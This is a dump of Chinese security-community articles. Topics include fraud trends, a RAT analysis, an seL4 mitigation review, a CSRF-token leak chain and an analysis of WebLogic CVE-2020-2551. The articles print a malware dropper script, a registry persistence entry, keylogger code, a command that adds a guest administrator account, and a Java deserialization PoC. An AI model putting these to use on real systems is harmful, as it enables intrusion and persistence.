
text
stringlengths 100
9.93M
| category
stringclasses 11
values |
|---|---|
# 互联网黑产趋势变化:从自动化工具作弊到真人众包作恶
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 一、黑灰产作恶方式趋势演变
在2018年的时候,我们曾经讨论过互联网黑产工具软件在当时的情况并进行了专门的[分析](https://mp.weixin.qq.com/s/7949qtHXTtVRvayVUZk62g)。在2020年,我们站在现在的时间点,回顾过去两年黑产的动向,发现黑产攻击的趋势:
### 1.黑产工具与产业链的整合程度进一步加深
黑产工具在经过长期的技术升级,相较于仅将接码平台与网络代理模块进行组合,已经实现了在单个工具中可以集成接码、打码、宽带秒拨、网络代理等多个针对绕过业务安全风控节点的功能。通过集成多个功能,黑产可利用工具实现定制化更强、功能更多的作恶行为。现在的黑产工具集成度更高,造成的影响也更大。
图1-黑产工具的变化
### 2.黑产已开始尝试将自身攻击行为隐藏在其他用户的行为中
相较于以往,黑产已开始利用手机短信拦截卡和秒拨IP的方式去绕过业务安全风控模型以实现攻击。这两种攻击方式有一个共同点,就是使用的资源是与正常用户共用的,这导致在一般的风控模型下不会被判定为黑产行为。
图2-短信拦截卡增量占手机黑卡总增量比例变化
对于可以获得高利益的攻击,黑产还开始利用众包任务的方式,发布注册任务,用相对较低的价格获取到大量真人实名认证的账户。
本质上,真人作弊源于人的贪婪和惰性,驱动因素是互联网技术和企业与黑灰产长期攻防对抗,从而演化出了此类比较高级的作恶形态。近年来,这种模式和形态越发多元和丰富,从早期单一的兼职刷单,到如今的多行业、多场景、多任务的广泛渗透;从早期的只在PC端进行的单一手法的兼职,到如今以移动端为主;从早期的线上群组媒介(QQ群、YY语音等),到如今平台化、裂变化。
图3-与真人作弊任务发布者聊天
## 二、黑产作恶方法上的转变
接下来我们将从不同角度分析黑产作恶在方法上的转变
### 1.手机号的转变——短信拦截卡比例增高
在业务安全层面,识别黑产持有的恶意手机号码是一个持久战。利用现有的黑产手机号情报,一般都可以实现对黑产手机号的拦截。黑产面对来自业务安全的防御,也对持有的手机号进行了或多或少的改进:新采购的手机号先利用其“干净”的身份去注册高利润的账号,对高净值的账号注册结束后再打包给下游进行中低净值黑产进行利用,从而压榨一个手机号中的价值。但是这种由于黑产仍然需要去进行养号的工作,再加上运营商对这些号段的回收利用效率的提升,导致新采购手机号的可利用价值逐渐贬值。
伴随着近几年国内一些手机厂商推出大量面向低端市场和海外市场的产品,黑产在其中发现了可利用的机会。黑产通过在这些机型中植入可以拦截手机短信的木马,利用手机持有者的手机号进行短信的获取,再通过网络传输给黑产,从而实现利用该手机号进行牟利。
短信拦截卡这种黑卡从2018年底首次发现,由于其隐蔽性相对其他渠道更高,实际出现时间可能早于首次发现时间。2019年5月拦截卡数量出现一次增长爆发,平台聚集。得益于恶意注册市场需求的激发,拦截卡的增长速度迅猛,之后黑产持续补充相关“卡源”,使得拦截卡在手机黑卡产业中占据了自己的一席之地。
图4-手机黑卡中短信拦截卡占比统计
在这种作恶场景中,由于该手机号持有者为一般用户,导致该手机号在正常情况下不会被判定为黑产持有的手机号,当黑产利用其手机号进行恶意注册时,一般的业务安全体系不会将其判定为黑产注册行为,黑产就可以通过这种“漏洞”去进行获利。
### 2.真人作弊乱象——新客福利被黑灰产和羊毛党恶意赚取
除了用手机号黑卡批量注册需要被防范,一些平台的新客福利也有可能会被黑产赚取。
很多的垂直领域平台为了更好的吸纳新用户,会在平台内给这些新用户发放一些礼品卡、话费、平台礼金等高价值福利。部分平台为了防御黑产针对新用户福利的恶意攻击,会采取强制用户领取礼包前进行实名认证,这种方式确实直接避免了黑产利用工具自动化注册牟利,但是却拦截不了来自真实用户认证后再转售帐号的真人作弊行为。
从根源上讲,薅新用户福利一般都是由一些常见的羊毛党用户发现,然后发布到类似赚客吧等“专业薅羊毛”社区进行分享,到这里平台的损失还是可控的。如果发放的福利是第三方礼品卡或平台礼券这种可通过下游进行变现的,就会吸引黑产投入成本,利用真人众包的方式去进行牟利。
图5-某真人众包应用截图
根据Karma上的检测,真人作弊目标行业类型主要有以下几个部分,银行金融、电商、UGC平台和社交平台成为了黑产盯上的主要目标。按永安在线的预估,真人作弊产业每年产生约20亿元的悬赏金额流水、10亿元完成金额流水,直接对目标平台造成数十亿甚至百亿的损失。
图6-真人作弊目标行业类型占比
### 3.刷量方式隐蔽升级——从假肉鸡到真肉鸡
流量造假一直困扰着互联网广告行业,这是因为互联网广告的按量付费结算方式决定的,这个量既包含点击量,又包含曝光量。因为这些量化的指标,有些不法的广告平台采取一些手段,在广告点击和广告曝光上做手脚,通过造假的方式去完成广告触达指标,从而获得广告投放费用。
以前互联网广告流量作弊一般就是由专门的刷量工作室去接单,利用分身工具和IP代理工具伪装成大量设备进行刷量,这种刷量方法在现在的风控体系里通过IP画像可以很明显的发现,其IP一般为代理IP。
现在广告刷量花样就比较多了,有网页广告采用隐藏浮层的方式进行刷量,有软件广告通过恶意弹窗进行刷量,还有利用小众宽带进行宽带劫持弹窗刷量。通过这种方法,这些刷量平台和广告公司可以挣得盆满钵满,只有广告主成为冤大头。
而随着社交媒体的发展,广告刷量在社交媒体上又掀起了新的风潮,在Karma业务情报平台上我们可以看到有些黑产在售卖一些社交媒体帐号,声称帐号为平台内部漏洞号,刷量可快速上趋势榜前位。
图7-与社交媒体刷量相关联的黑产情报
## 三、新型黑产的可行应对方案介绍
### 1.拦截卡黑卡作恶方式
业务安全的攻防在过去长期是围绕着“人机识别”为基础的。黑产用的是假人、假设备、假号码。逐渐的黑产开始用真实的手机设备,现在也大规模的应用的真人的手机号码和IP资源。这无疑为业务安全攻防带来更多挑战,当判定对象已经被好人和坏人同时持有,识别的难度及误判的风险、客诉问题就都更加严峻。
面对拦截卡这种黑卡作恶,需要以“是否为持卡人本人操作”来区分是不是被黑产利用,这需要根据拦截卡本身特点和使用拦截卡攻击过程中的特征进行判定。
1)通过自身业务场景设置判断规则
2)根据拦截卡的出现频次,以及手机黑卡、黑IP的命中次数进行判定。
### 2.真人众包作恶方式
真人众包的作恶主要为通过发布众包任务的方式进行作恶,我们如果要应对的话首先需要知晓其作恶流程。上面对真人众包作弊流程进行了文字性描述,为了方便起见这里拿了某短视频应用真人作弊众包任务,可直观感受下黑产在下发真人众包作弊任务时的流程。
图8-某短视频众包任务流程
真人作弊的作恶可以通过情报维度和数据维度两个方面共同分析,对真人作弊帐号进行精准的定位。
1)情报维度的信息,获知哪里记录了礼品最快领取流程,可以帮助我们直接抹去和黑产之间的信息差,并在最短的时间夺取主动权.
2)数据维度可以用是否有异地登陆、异地登陆设备等特征去进行复合判断,以发现黑产动作特征,及时发现被黑产控制的帐号。
### 3.刷量方式的应对措施
对于广告投放商来说,一般都会对相关的广告投放加以统计代码进行数据统计。此时通过统计代码自带的页面统计功能发现恶意刷量的行径:
1)通过停留时长发现刷量的请求
2)可以通过对IP的检测发现是否是来自于刷量工作室的访问,从而清洗出相对干净的用户访问列表。
社交平台的刷量解决方案更倾向于结合真人作弊的定位方式进行分析,通过情报维度和数据维度发现被黑产控制进行刷量的帐号,然后根据特征进行一网打尽。
1)情报维度的信息,通过了解黑产可以进行刷量的操作点,对相关环节进行监控,拦截来自恶意手机卡和恶意IP的请求。.
2)数据维度可以用是否有异地登陆、异地登陆设备等特征去进行复合判断,以发现黑产动作特征,及时发现被黑产控制的帐号。
参考内容:
永安在线 | 真人作弊黑灰产研究报告<https://mp.weixin.qq.com/s/ptlmbaOFK5la0zBJTd7vBQ>
黑产大数据 | 短信拦截手机黑卡近一年暴增30倍<https://mp.weixin.qq.com/s/4jWw9pW6vpZgExwimkC89w>
|
社区文章
|
# 远控木马巧设“白加黑”陷阱:瞄准网店批发商牟取钱财
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
近日,360安全中心监测到有不法分子通过添加QQ好友的形式,以沟通商品交易的名义发送名为“这几天团队的量”的文件,一旦接收并打开文件,电脑将被远程控制,不法分子可进一步盗取隐私及财物、甚至植入病毒实现敲诈勒索等操作。
360安全中心对该样本进行分析发现,“这几天团队的量.rar”是一个将木马打包在其中的压缩包文件,投递目标主要是网络批发商。牧马人通过将木马伪装成数量详情图片文件,在与商家沟通的期间,发送木马文件给商家,引诱商家中招。
当网店批发商在接受到文件后,解压出文件夹并点击了文件夹中的“宝贝批发数量.com”后,木马就会在后台偷偷跑起来。
图0:解压后文件夹内容
###
## 文件夹结构分析
┌─ 宝贝批发数量.com
│
├─ setup.ini
│
└─ Data
├─ 2018.jpg
│
├─ 360666
│ ├─ 360666.PNG
│ ├─ date
│ ├─ QQAPP.exe
│ ├─ Readme.txt
│ ├─ TEMA
│ ├─ WPS_office2016.lnk
│ └─ WPS_office2017.lnk
│
└─ Order
├─ m.exe
├─ WoodTorch.exe
└─ WPS.JPG
### 宝贝批发数量.com
该文件其实为白文件,它带有艾威梯科技(北京)有限公司数字签名。
图1:白文件 签名信息
程序在执行起来后会读取同目录下的setup.ini文件,根据配置文件中Install项里的CmdLine执行命令。而文件常规打开是一堆乱码,在十六进制试图下可以清楚看到Cmdline命令。
图2:记事本浏览视图
图3:十六进制浏览视图
Cmdline命令如下:
[Install]
CmdLine=Data\Order\WoodTorch.exe execmd Data\Order\m.exe /c Data\Order\m.exe `< Data\Order\WPS.JPG
### WoodTorch.exe
被宝贝批发数量.com加载起来的WoodTorch.exe,实质上是命令行工具Nircmd。而上述的命令语句则是通过execmd这个执行命令指示符,在不显示任何信息至屏幕的情况下执行下面的语句:
Data\Order\m.exe /c Data\Order\m.exe `< Data\Order\WPS.JPG
### m.exe
系统的cmd程序,它的作用是用于加载WPS.JPG这个批处理文件。
### WPS.JPG
从文件名上来看它是一个图片,但内容为批处理脚本。内容如下:
图4:WPS.JPG
@echo off
cmd.exe /c start data\2018.jpg
md c:\microsoft
copy Data\360666\Readme.txt c:\microsoft\Readme.txt
copy Data\360666\date c:\microsoft\date
copy Data\360666\360666.PNG c:\microsoft\360666.PNG
copy Data\360666\QQAPP.exe c:\microsoft\QQAPP.exe
copy /b Data\360666\TEMA+ Data\360666\WPS_office2016.lnk+Data\360666\WPS_office2017.lnk c:\microsoft\common.dll
start C:\Microsoft\QQApp.exe
start c:\windows\system32\rundll32.exe advpack.dll,LaunchINFSection c:\microsoft\360666.png,DefaultInstall
pause
行为分析:
1. 打开Data目录下的jpg图片
2. 创建目录 c:\microsoft目录
3. 拷贝Data\360666目录下的txt、date、360666.PNG、QQAPP.exe到c:\microsoft目录中
4. 合并Data\360666目录下的TEMA、lnk、WPS_office2017.lnk为c:\microsoft目录下common.dll
5. 执行C:\Microsoft\QQApp.exe
6. 执行c:\windows\system32\rundll32.exe advpack.dll,LaunchINFSection c:\microsoft\360666.png,DefaultInstall
* 步骤1的目的是为了让批发商觉得自己真的是打开了一张图片
图5:数量图
* 步骤2-5为白加黑木马部分
QQAPP.exe是带有腾讯签名的白文件,由于QQAPP.exe在调用Common.dll时,没有对Common.dll进行校验。牧马人通过将恶意文件拆分成TEMA、WPS_office2016.lnk、WPS_office2017.lnk三个文件,在程序执行过程中合并成common.dll。当QQAPP.exe执行的时候,恶意的common.dll就会被自动加载,从而执行恶意代码。
* 步骤6的目的是通过png中的配置信息让QQAPP.exe能够在重启后自启动,达到木马驻留受害者电脑的目的。
[Version]
Signature="$Windows NT$"
[Defaultinstall]
addREG=Gc
[Gc]
HKCU,"Software\Microsoft\Windows NT\CurrentVersion\Winlogon","shell","0x00000000","Explorer.exe,C:\Microsoft\QQApp.exe"
### common.dll
InitBugReport :
* 通过访问www[.]baidu[.]com测试网络连通性,如果访问失败则ExitProcess。
图6:测试网络连通性
* 导出函数为空,伪造源文件导出函数SetBugReportUin、ValidateBugReport。
void __cdecl TXBugReport::SetBugReportUin()
{
sub_10001F44();
}
void sub_10001F44()
{
;
}
void __cdecl TXBugReport::ValidateBugReport()
{
sub_10001F4B();
}
void sub_10001F4B()
{
;
}
* 解密Readme.txt,解密后的Readme_dump文件为PeLoad。它负责读取解密同目录下的date文件,并创建新的线程执行解密后的date。
图7:创建线程
### Readme_dump(解密后的Readme.txt)
* 干扰函数
void Sleeps()
{
Sleep(0);
Sleep(0);
Sleep(0);
Sleep(0);
Sleep(0);
Sleep(0);
Sleep(0);
Sleep(0);
Sleep(0);
Sleep(0);
Sleep(0);
Sleep(0);
Sleep(0);
Sleep(0);
Sleep(0);
Sleep(0);
Sleep(0);
Sleep(0);
Sleep(0);
Sleep(0);
}
* 解密date文件。
图8:解密算法
* 读取解密同目录下的date文件,并创建新的线程执行解密后的date。
图9:加载木马
### 木马主体(解密后的date)
* 判断C:\ProgramData\Microsoft\Windows\Start Menu\Torchwood.lnk文件是否存在,存在则删除文件。
* 通过加密字符串T1hEVVFMWFNEVhVfVlsr解密出CC。
图10:解密CC地址
* 网络通讯
图11:连接CC
* 键盘记录,通过异或0x62加密后保存到C:\Windows\system32\ForShare.key。
while ( 1 )
{
v2 = GetKeyState(16); // 获取shift键状态
v3 = dword_BCEAF4[v8 / 4];
if ( ((unsigned __int16)GetAsyncKeyState(dword_BCEAF4[v8 / 4]) >> 8) & 0x80 ) // 获取指定按键状态
{
if ( GetKeyState(20) && v2 > -1 && v3 > 64 && v3 < 93 )
{
*(&v5 + v3) = 1;
}
else
{
if ( !GetKeyState(20) )
goto LABEL_38;
if ( v2 >= 0 )
goto LABEL_22;
if ( v3 > 64 && v3 < 93 )
{
*(&v5 + v3) = 2;
}
else
{
LABEL_38:
if ( v2 >= 0 )
{
LABEL_22:
*(&v5 + v3) = 4;
goto LABEL_34;
}
*(&v5 + v3) = 3;
}
图12:保存键盘记录
* 清除事件日志
图13:清除事件日志
* 遍历进程,检测杀软
图14:杀软字符串
图15:遍历进程
* 设置guest 密码,并添加到管理员组。
net user guest /active:yes && net user guest 123456 && net localgroup administrators guest /add
* 其余功能主要还有文件管理、注册表管理、进程管理、shell操作、下载文件、更新客户端、卸载客户端等
### 追溯
根据CC地址duanjiuhao.top的域名信息获取到了域名持有者的姓名、邮箱、手机号。
图16:whois信息
## 最后
年关将近,不法分子试图利用这些“白加黑”远控木马从中招用户那“谋财”。目前,360安全卫士已经对该类木马进行防御及查杀,在此也提醒网民,提防来历不明的文件、链接,同时开启安全软件,临近新年,为自己的隐私及财产安全加上一把锁。
###
|
社区文章
|
**作者:wzt
原文链接:<https://mp.weixin.qq.com/s/_2jDAIZjmFPtC_eq1aABhw>**
### **1 简介**
Sel4是l4微内核家族中的一员,se代表security的意思,它采用了形式化验证的手段确保了源码的安全性,大概是对形式化验证有很足的信心,sel4没有使用任何漏洞利用缓解措施,仅仅使用了intel
cpu的smep/smap功能。
### **2 安全功能**
#### **2.1 kaslr**
现在的内核地址随机化不止包含内核代码段地址随机化, 还包括了内核自身页表、内核的堆等等。
##### **2.1.1 内核代码段地址随机化**
Sel4内核并没有支持内核地址随机化, 以下x86架构为例:
src/arch/x86/64/head.S
追踪sel4内核的启动代码:`_start->_start64->_entry_64->boot_sys->try_boot_sys:`
static BOOT_CODE bool_t try_boot_sys(void)
{
boot_state.ki_p_reg.start = KERNEL_ELF_PADDR_BASE;
boot_state.ki_p_reg.end = kpptr_to_paddr(ki_end);
printf("Kernel loaded to: start=0x%lx end=0x%lx size=0x%lx entry=0x%lx\n",
boot_state.ki_p_reg.start,
boot_state.ki_p_reg.end,
boot_state.ki_p_reg.end - boot_state.ki_p_reg.start,
(paddr_t)_start
);
}
后续的加载地址直接设置为了固定地址。
##### **2.1.2 内核页表地址随机化**
在商用os系统里了,windows nt内核首先将内核页表做了地址随机化处理,linux和xnu都没有实现。
Sel4内核也同样没有实现。
#### **2.2 aslr**
进程栈地址未使用地址随机化
seL4_libs/libsel4utils/src
int sel4utils_spawn_process(sel4utils_process_t *process, vka_t *vka, vspace_t *vspace, int argc,
char *argv[], int resume)
{
uintptr_t initial_stack_pointer = (uintptr_t)process->thread.stack_top - sizeof(seL4_Word);
process->thread.initial_stack_pointer = (void *) initial_stack_pointer;
}
thread.stack_top地址通过sel4utils_reserve_range_aligned函数分配,此函数未使用任何随机化算法。
代码段未使用地址随机化
seL4_libs/libsel4utils/src
load_segment函数对任何代码段地址都未使用地址随机化算法。
#### **2.3 heap**
seL4_libs/libsel4allocman/src/allocman.c
\- 未提供redzone,不可检测overflow。
\- 未提供poison,不可检测UAF。
\- 不可检测double free。
\- 未提供双向链表的安全删除操作。
\- 未提供初始化chunk随机化功能。
\- 未提供cookie完整性验证功能。
\- 未提供地址混淆功能。
seL4_libs/libsel4utils/src/slab.c
\- 未提供redzone,不可检测overflow。
\- 未提供poison,不可检测UAF。
\- 不可检测double free。
\- 未提供双向链表的安全删除操作。
\- 未提供初始化chunk随机化功能。
\- 未提供cookie完整性验证功能。
\- 未提供地址混淆功能。
#### **2.4 系统调用过滤**
Sel4系统没有提供系统调用审计和过滤的功能,因为sel4目前只支持几下几个系统调用:
seL4/src/api/syscall.c:
exception_t handleSyscall(syscall_t syscall)
{
switch (syscall)
{
case SysSend:
case SysNBSend:
case SysCall:
case SysRecv:
case SysReply:
case SysReplyRecv:
case SysWait:
case SysNBWait:
case SysReplyRecv: {
case SysNBSendRecv: {
case SysNBSendWait:
case SysNBRecv:
case SysYield:
}
#### **2.5 NULL Page Protection**
Sel4在提供的mmap接口中,没有禁止映射内存0的限制,而这个功能在linux和NT内核中都做了限制。
libsel4muslcsys/src/sys_morecore.c
mmap的主体函数中没有对addr地址做限制。
#### **2.6 mmap/mprotect w^x保护**
同上, mmap/mprtect接口中没有对可写、可执行权限做限制, linux、xnu、nt都实现了此保护功能。
#### **2.7 kernel/module rwx保护**
Sel4内核在启动之初调用setup_pml4函数对内核代码段的属性设置为rwx,而在后续直到内核启动完毕,仍没有将w可写属性去掉,将会把内核暴露为一个可写的危险环境。
src/arch/x86/64/head.S
BEGIN_FUNC(setup_pml4)
movl $_boot_pd, %ecx
orl $0x7, %ecx
movl $boot_pdpt, %edi
movl %ecx, (%edi)
movl %ecx, 4080(%edi)
addl $0x1000, %ecx
movl %ecx, 8(%edi)
addl $0x1000, %ecx
movl %ecx, 16(%edi)
addl $0x1000, %ecx
movl %ecx, 24(%edi)
Ret
#### **2.8 cpu SMEP/SMAP**
Sel4内核提供了cpu smep/smap功能:
seL4/src/arch/x86/kernel/boot.c:
BOOT_CODE bool_t init_cpu(
bool_t mask_legacy_irqs
)
{
if (cpuid_007h_ebx_get_smap(ebx_007)) {
if (!config_set(CONFIG_PRINTING) && !config_set(CONFIG_DANGEROUS_CODE_INJECTION)) {
write_cr4(read_cr4() | CR4_SMAP);
}
}
if (cpuid_007h_ebx_get_smep(ebx_007)) {
if (!config_set(CONFIG_DANGEROUS_CODE_INJECTION)) {
write_cr4(read_cr4() | CR4_SMEP);
}
}
}
#### **2.9 intel spectre v1漏洞缓解**
Sel4未提供intel cpu spectre v1漏洞类型的缓解机制:
src/arch/x86/64/traps.S:
\#define MAYBE_SWAPGS swapgs
BEGIN_FUNC(handle_syscall)
LOAD_KERNEL_AS(rsp)
MAYBE_SWAPGS
push %r11
push %rdx # save FaultIP
push %rcx # save RSP
Swap指令后并没有lfence指令做序列化保护,cpu指令预测执行可绕过swapgs指令。
#### **2.10 intel spectre v2漏洞缓解**
Sel4未提供intel cpu spectre v2漏洞类型的缓解机制:
src/arch/x86/64/head.S
BEGIN_FUNC(_start64)
movabs $_entry_64, %rax
jmp *%rax
END_FUNC(_start64)
缺少return trampline的指令段转换。
#### **2.11 shadow stack**
未提供shadow stack保护。
#### **2.12 CFI**
未提供CFI保护.
#### **2.13 PAC**
未提供PAC保护。
#### **2.14 Code sign**
未提供代码签名保护。
### **3 关于形式化验证**
由于c语言的语法复杂和灵活,形式化验证手段要将c语言转化为一个能够被数学逻辑验证的语言。这个语言要依赖一些威胁模型,这些模型源自于对内核行为的一些预测。如果威胁模型在构建的时候就忽略了一些条件和情况外,那么这个形式化验证就不够全面。这个威胁模型完全取决于人的经验,如果人的经验不足,就会漏掉很多模型。举个例子,给stack
smashing做威胁模型,如果程序员只知道overflow会覆盖return
address才叫漏洞的话,那么就会漏掉函数指针覆盖这种情况,它同样会改变程序的执行流程。笔者始终认为一个好的商用微内核系统,除了使用形式化验证外,基本的漏洞利用缓解措施还是有必要加上的。
* * *
|
社区文章
|
# 4月16日安全热点 - Sucuri受到大规模DDoS攻击,导致西欧,南美和美国东部部分地区的服务中断
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
360-CERT 每日安全简报 2018-04-16 星期一
## 【漏洞】
1.SecureRandom()函数不安全性导致比特币钱包的存在安全漏洞
[ http://t.cn/RmYakIe](http://t.cn/RmYakIe)
2.CVE-2018-1273: RCE with Spring Data Commons 分析和利用
[ http://t.cn/RmoKasD](http://t.cn/RmoKasD)
## 【恶意软件】
1.来自苹果应用商店的恶意挖矿软件Calendar 2分析
[ http://t.cn/RnvGb9T](http://t.cn/RnvGb9T)
## 【安全资讯】
1.网站安全公司Sucuri受到大规模DDoS攻击,导致西欧,南美和美国东部部分地区的服务中断。
[ http://t.cn/Rm0XmKH](http://t.cn/Rm0XmKH)
2.纽约网络安全条例:首开先河的企业安全监管法规
[ http://t.cn/Rnn98qR](http://t.cn/Rnn98qR)
## 【安全研究】
1.使用深度学习来检测恶意powershell命令
[ http://t.cn/RmYakt0](http://t.cn/RmYakt0)
2.创新沙盒初探 (1) – RSAC2018之一
[ http://t.cn/RmTimBe](http://t.cn/RmTimBe)
3.创新沙盒初探 (2) – RSAC2018之二
[ http://t.cn/RmTimrW](http://t.cn/RmTimrW)
4.通过计算机的功耗传递数据
[ http://t.cn/RmY9nyz](http://t.cn/RmY9nyz)
5.IoT 设备的行为指纹研究
[ http://t.cn/Rm9rexB](http://t.cn/Rm9rexB)
6.A list of awesome decompilation资源和项目
[ http://t.cn/RmjcrOX](http://t.cn/RmjcrOX)
## 【安全工具】
1.rp++ 一款查找PE/Elf/Mach-O x86/x64二进制文件中的ROP链工具
[ http://t.cn/RmYMX2j](http://t.cn/RmYMX2j)
2.reconcat 一款获取网页快照的工具
[ http://t.cn/RmYakVm](http://t.cn/RmYakVm)
3.mimic 一款Linux进程隐藏工具
[ http://t.cn/RmYakIh](http://t.cn/RmYakIh)
【以上信息整理于 <https://cert.360.cn/daily> 】
**360CERT全称“360 Computer Emergency Readiness
Team”,我们致力于维护计算机网络空间安全,是360基于”协同联动,主动发现,快速响应”的指导原则,对全球重要网络安全事件进行快速预警、应急响应的安全协调中心。**
**微信公众号:360cert**
|
社区文章
|
### 0x00前言
本文重点在提供一个逻辑思路。
国内一个开源的PHP框架,在后台存在管理员凭证泄露漏洞,可通过简单操作来得到管理员凭证,再接着使用管理员凭证为自己添加管理账户,从而后台失守。这个系统后台getshell的点比较多。
### 0x01 起因
因为是开源框架,很多人都盯着这个系统,这个系统一个高危奖金都很高的,想要直接攻破这个系统可谓是非常的难,只能是看看有没有其他的方面。只能是靠组合漏洞来打穿了。无聊中在后台胡乱的点击,突然页面发生了跳转,而且在URL中还携带了一个字符串。
### 0x02 过程
这个跳转发生在了后台的友情链接管理的地方。这里是管理员可以直接点击的跳转,所以实现起来相当的容易。链接后面所携带的字符串正是该系统为了防止CSRF所添加的随机字符串。也就是我们得到这个字符串就可以使用csrf了。
这个漏洞点找到了,那么怎么去实现呢,不可能有管理员直接去添加友情链接吧,那么只能是从前台入手,正好可以看到前台存在友情链接申请的功能。那么整个利用链的起点就有了。
那么我们直接写一个接受字符串的页面放到我们的服务器上,用于接收管理员凭证。
然后我们现在直接将我们这个页面的地址以申请链接的方式提交到后台,让管理员去审核这个链接。
现在就等待管理员去审核了,我们模拟管理员操作,后台已经出现了这个链接,就等待管理员去审核这个链接。
当管理员点击这个链接的时候,我们可以看到在我们的服务器上接收到了一个字符串,没错这个字符串就是后台为了防止CSRF而设置的字符串,并且这个字符串在一次登陆成功之后一直有效。
这样的话我们就可以随心所欲的去使用csrf去做任何事情了,比如说我们想去添加一个管理员账户,我们就直接构造CSRF界面。
这里我们可以看到在添加管理员的数据包中出现了我们刚刚得到的字符串,这个字符串就是防攻击的字符串,我们这里直接使用刚刚得到的凭证构造好之后,模仿提交友情链接的方式让管理员访问,那么我们就可以添加一个管理员。
有了后台的权限就可以利用多种方式去深挖了。有兴趣的可以自己去探索一下。
|
社区文章
|
# Weblogic IIOP反序列化漏洞(CVE-2020-2551) 漏洞分析
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
作者: Magic_Zero@奇安信观星实验室
## 0x00 前言
2020年1月15日,
Oracle官方发布了CVE-2020-2551的漏洞通告,漏洞等级为高危,CVVS评分为9.8分,漏洞利用难度低。影响范围为10.3.6.0.0,
12.1.3.0.0, 12.2.1.3.0, 12.2.1.4.0。
## 0x01 漏洞分析
从Oracle 官方的CPU公告中可以看出该漏洞存在于weblogic核心组件,影响的协议为IIOP。其实经过分析发现,
**该漏洞原理上类似于RMI反序列化漏洞(CVE-2017-3241),和之前的T3协议所引发的一系列反序列化漏洞也很相似,都是由于调用远程对象的实现存在缺陷,导致序列化对象可以任意构造,并没有进行安全检查所导致的。**
为了更好的理解这个漏洞,有必要先介绍一下相关的概念:
**RMI** : RMI英文全称为Remote Method
Invocation,字面的意思就是远程方法调用,其实本质上是RPC服务的JAVA实现,底层实现是JRMP协议,TCP/IP作为传输层。通过RMI可以方便调用远程对象就像在本地调用一样方便。使用的主要场景是分布式系统。
**CORBA** : Common Object Request Broker
Architecture(公共对象请求代理体系结构)是由OMG(Object Management
Group)组织制定的一种标准分布式对象结构。使用平台无关的语言IDL(interface definition
language)描述连接到远程对象的接口,然后将其映射到制定的语言实现。
**IIOP** : CORBA对象之间交流的协议,传输层为TCP/IP。它提供了CORBA客户端和服务端之间通信的标准。
那么什么是RMI-IIOP呢,以往程序员如果想要开发分布式系统服务,必须在RMI和CORBA/IIOP之间做选择,但是现在有了RMI-IIOP,稍微修改代码即可实现RMI客户端使用IIOP协议操作服务端CORBA对象,这样就综合了RMI操作的便利性和IIOP的跨语言性的优势。
在weblogic中RMI-IIOP的实现模型如下:
Weblogic的文档把这个实现叫做RMI over IIOP。
理解了以上的概念,通过下边的例子(完整代码请参考[文档](https://docs.oracle.com/javase/8/docs/technotes/guides/rmi-iiop/tutorial.html#7738 "官方文档"))来帮助理解RMI-IIOP吧:
首先定义一个接口类HelloInterface,注意必须实现Remote接口,实现的方法必须抛出java.rmi.RemoteException的异常:
public interface HelloInterface extends java.rmi.Remote {
public void sayHello( String from ) throws java.rmi.RemoteException;
}
接着定义一个实现该接口的方法,然后定义一个服务端,并将该服务进行绑定,然后暴露在1050端口。接下来是客户端代码:
import javax.naming.Context;
import javax.naming.InitialContext;
import javax.rmi.PortableRemoteObject;
import java.util.Hashtable;
public class HelloClient {
public static void main( String args[] ) {
Context ic;
Object objref;
HelloInterface hi;
try {
Hashtable env = new Hashtable();
env.put("java.naming.factory.initial", "com.sun.jndi.cosnaming.CNCtxFactory");
env.put("java.naming.provider.url", "iiop://127.0.0.1:1050");
ic = new InitialContext(env);
// STEP 1: Get the Object reference from the Name Service
// using JNDI call.
objref = ic.lookup("HelloService");
System.out.println("Client: Obtained a ref. to Hello server.");
// STEP 2: Narrow the object reference to the concrete type and
// invoke the method.
hi = (HelloInterface) PortableRemoteObject.narrow(
objref, HelloInterface.class);
hi.sayHello( " MARS " );
} catch( Exception e ) {
System.err.println( "Exception " + e + "Caught" );
e.printStackTrace( );
return;
}
}
}
可以看到客户端通过JNDI查找的方式获取到远程的Reference对象,然后调用执行该对象的方法:
这个调用的过程和普通的RMI方法调用很相似,因此很容易想到RMI的反序列化漏洞(CVE-2017-3241),通过bind方法中发送序列化对象到服务端,服务端在读取的时候进行反序列化操作,从而触发漏洞。
于是构造如下请求:
public static void main(String[] args) throws Exception {
String ip = "127.0.0.1";
String port = "7001";
Hashtable<String, String> env = new Hashtable<String, String>();
env.put("java.naming.factory.initial", "weblogic.jndi.WLInitialContextFactory");
env.put("java.naming.provider.url", String.format("iiop://%s:%s", ip, port));
Context context = new InitialContext(env);
// get Object to Deserialize
JtaTransactionManager jtaTransactionManager = new JtaTransactionManager();
jtaTransactionManager.setUserTransactionName("rmi://127.0.0.1:1099/Exploit");
Remote remote = Gadgets.createMemoitizedProxy(Gadgets.createMap("pwned", jtaTransactionManager), Remote.class);
context.bind("hello", remote);
}
这里使用Ysoserial内建的功能帮我们生成一个实现Remote接口的远程类,发包之后收到请求的流量:
请求包中序列化对象(这里序列化的使用的并不是ObjectOutputStream类,因此没有ACED 0005魔术头):
跟进调试发现客户端的bind方法中序列化对象操作如下:
至此,整个漏洞的原理其实已经搞清楚:
**1.**
通过设置java.naming.provider.url的值为iiop://127.0.0.1:7001获取到对应的InitialContext对象,然后再bind操作的时候会将被绑定的对象进行序列化并发送到IIOP服务端。
**2.** Weblogic服务端在获取到请求的字节流时候进行反序列化操作触发漏洞。
如何验证呢?看补丁的时候发现补丁中和IIOP相关的只修复了weblogic.corba.utils. CorbaUtils类:
然后全局搜索相关的包发现存在IIOPInputStream,根据名称很容易知道该类是IIOP类输入流,点进去搜索readObject然后下断点进行调试,命中断点之后查看调用栈信息如下:
从调用的堆栈中可以很清晰看到进入到IIOPInputStream的处理是从read_any中开始的,也印证了序列化中write_any的操作。然后将断点设在该处动态调试可以发现:
在ObjectStreamClass的readFields方法中对序列化数据进行处理。至此整个流程已完全走通。
## 0x02 漏洞修复
首先来看一下官方的修复方案,打上补丁之后重新发送数据包,可以在控制台观察到拦截日志:
然后在CorbaUtils类的verifyClassPermitted方法上下断点,重新发送数据包观察到命中:
